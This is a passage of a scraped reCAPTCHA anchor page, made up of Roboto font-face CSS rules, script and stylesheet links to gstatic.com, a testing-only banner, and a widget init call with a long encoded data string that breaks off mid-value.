U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-DbnCoc7UG9n0G0IxBDhag" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-DbnCoc7UG9n0G0IxBDhag">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert">This reCAPTCHA is for testing purposes only. Please report to the site admin if you are seeing this.</div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-DbnCoc7UG9n0G0IxBDhag">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wrXCt8KLfsOzccOUw5zCvsKTHsOFGcKuw7YewpA+wp7CiMKlw44hwp5pw47DhcKTJ8KBWcKRfibDlMKdw6IvFFXCl8OkAH3DrTjDtWLCh0gRfw3CgxTDjUpTOkZTc8OcZMOjw6ZoN1jCpRtMM8KGbjZ+wo8Hw6bDucK2MsKwwr/ChsKfw7NFw7ZaNcKmOX/DvcOhT8Onw5TDpy3ClcO1wp8GGsO/Jx7CksOhG0xgHcOfw57CmQzDiMOgBE4AwonDumbCi8OWwrzDq8OSfxbDh8Kewq7CvHvCtXYcw6rDjMKDwroyw5kEwqzCrsKBwpLDrVfDo8KTwpnDn35rwqhpw5krw5nDusKLasKBw58SMsOMX8KFQg/CjMKewqoTw7fCuD3CmDoGSAzCnj8hwoLDgDcrdyfCrgTCp8ODfMK7wo8aXxzDh8KnO0I5w6DCnsO0w4TCtMK3fsOwwpF/NlvCucOifmMyw4XCvl7ChcKxw4jDvWzDsFXCg8KhcmdyO8Kzw4YeBkfDmcK6wr4aIGDCvsKCUsKQDiAiDsK/[base64]/Cg8O2NMOew7Zzw5ENw744bExXZhvDsAh8YsKkwoFSdjzDu8O9Yk9Lw4lhQcOzAsO0ZxwOw7MxC8OMw5bClsKgXQ/Cg8OJMGwzw4c6Qy1SZsK+wqLChFpjPMOtw4zCrMKVwoPDqBXChcOaw6XDlMOdQsO8woXDvsOKNMKewrvDicOXw4ASZMOFwqwZw4/[base64]/DvMOYwrtzDMOZK8O0L8O+Z8KjwoU3w7QtAcOww74bwo/DjkYMLsOkZsO4F8KVJgPCoMKONwHCu8KKwrrCsVTCgWMwU8ONwoTChSwkchx/wp3Cn8OMwo4rw7ECwr3CrRQow5/[base64]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[base64]/Om7Dnl12b8K8w7sqJ8KQdkvChRMrLSfDocOQw6DDosKUw6TDvWnDusKQKwfCucOhw7bDocK6wo9JS3ssw7JbA8KhwpAnw4doM8KWAhvDjcKdw4rDrMOnwo/DogtPw6YEF8O/wqPDuRjCtsO/NcOywpxmw60/[base64]/CpifDinBIEsOEAnHDjsKgAjbDu0IWOMKdwrXDrcKWXMK0GFBuw7x9csKqwoTCucKdw7zCj8KBYAUFwpjCqQVdAcKbw6DCoicASx/CncKXw50nw7fDpnw7IMK4w6HDuhHDtRB9wpLDscK8woPDoMODwrx4I8O4fwEOeMOtcHgTHzZ7w7XDiyRewq5Rw5hOw4/DglhwwpvCvRAPwqd3w4VVAjrDgcKNw6t2w6d6JQJ4w4JMw5nCr8K/MStYKFPCkljCt8OTw6XDugEQwpkpw5XDg2rDmMKYw6TDhHhuw4kjw6Q7ccO/wqPDukbDmEUYXkRxwrnCohrDnA7CmAsqwrzClCnCkV4Jw60tw4vDoxvDusKGacKWwrLDm8OowrEhDBMqw4BxOsOuwq/[base64]/DoEJSQMOXwqYTOFzCpcK9w6XCgcOiwoDCh3fCl8KHw4DCigjDp8Kww6TCuMK4wrJzFAR6DsOlwr9ZwrBXMcOAKR4afcOwIUbDk8K8L8Kkw5LDmB7DuwNoeEJjwonDuwMtBlzChsKMEAPCjcOFw7FYZmrDv2XCjsOww5o5w7HCt8O1YR/[base64]/Dik9vw6TDuMKQwp5bwpTDq0jCv27Dq8KyccKqdsOZw6Qjw6F+wpHClMKkbhpSZg7CiMKDw5ADw5TCph53w50qKsOcwpDDscKXWsKZwpHDlMOlw6dMw5hoEFZ4w4s1fgHDjXzDmsO9GnXCrkbDsCdbeMOWwqLDpD0IwpfCvMOjOHt/wqTDt8KEJ8OWHTPDqV7ClEsGw5RgbgnDnMOjw6BDbXPDnR3DocOLCEPDo8KeVhlrFMKQMARVwrzDtsOcBUtSw5xsVnlJw6x0BlHCgcKdw6VRC8Kew6jDksOpFlfDk8Oqw6nDhEjCr8Kiw5lmw5o6Oy3CosKfB8KbRBLCn8KCTjjClcO/w4dWWgAFw5waEQ1VbsOjwoddwq/CssOcw5EkVnnCp0QZw4p0w7UXw4MtwqQTw5XCgMOaw5skVcKnOQ/DqsK/woJuwqfDhi/DscO6w7R5H3gUwpfDgsK6w75XLBJgw7bCqVfClsO1MMKqwrzCqFF3w5Nmw7I/wojCrcKaw5UGcRTDqBDDqkXCscKJV8K6wq8Vw77DqcO7dBnCsU/CqEHCtGzCnMOKUsOndMKVU3vDo8K5w5fCpcOnUcKOw7PDtcOPacK/JMOlOcOCw41ySMOgIMO3wrLCksKVwqFuwrBLwr0Fw7wfw7zDgsK2w5XCiMOLfSMqMQBPb29Ewq4uw5jDn8Olw5vCm2HChsOTcGYQw41AAmR4w7ZMexXDvmjCkHwqw5ZMwqgvwpklwpgfw7/[base64]/w6o/w7gOw6oQPyJoHSRhwpYZIRTCssOPwrZHwr/Cpi3DrmbDvMKbw47Chj7Dj8K9SMKXwq0Mw73ChiA2CCwuCMKOGBoPPsO8HsO/RQ3CgDXDq8KzJlRiwpMTwqJHwrfCmMOQTF9PXcKTw6vChBHDoyfClsKvwr3CmEplCCgxwp9pwonCvx/[base64]/[base64]/DsGHCqHkyEcKyVsOYEcK0QwtLwokkJybCqnHCk8OMK8Kuw7bCtThPwrhBAMO5MsKwwqN+VcKtb8KJGxoDw7BbfzhqecO6w73DizDCgzB/w7TDsMKERcOCw4LDoAHDu8KtXsOaCjtgMMKzTRlww7sdwoAJw7B6w5E9w79qasO5wqY8w5bDosOSwqMgwpTDiHA+X8KWXcOpJMK+w6rDtQYsasKQFcKnW3zCtHfDqnvDhwR1OgvDrGoWw6zDl13Cin0cXMKiw6/Dv8ODw47CpR1gIsOLEyxEw59/w7bDmSvCnMK1wp8bw4fDksKvVsKjCMKEZsKXTMOiwqYSYsO7OEISXMKCw4nCjsOzwqXCocK0w4HCosO/Glo9IxLCjcKqMn8VSDcSYBxCw7jCrcKNHyTCk8OvIHDCl2cTw44tw63Ch8Omw79mW8K8w6ATZUfCtcObw4kCED3DnGl4w6/CqcOuw5HClR7Du1rDscKRwrEww4p+PwAzw5rCrjrCvcK3wqRpwpPCg8OtS8K3w6QXw71ywrTDqHrDosOKNCfDscO3w4vDi8OmRsK1wqNGwowHc2QMLBh9Dj7DkFwlw5ATw6DDscO7wpzDrcOdcMKzwrgmN8KrYsKHwp/Chy4pZBzCnVHDtnrDv8KHw5vDu8Ojw45dw4sodQfDgS/Ctk/ChirDscODw4NKEsKqwr1nWcKLEMOPN8OdwpvCksKYw4B3wo5pw5/DoxEXw44twrzCkC86UsOtasODw5/DiMOefj4ywrLDnCJC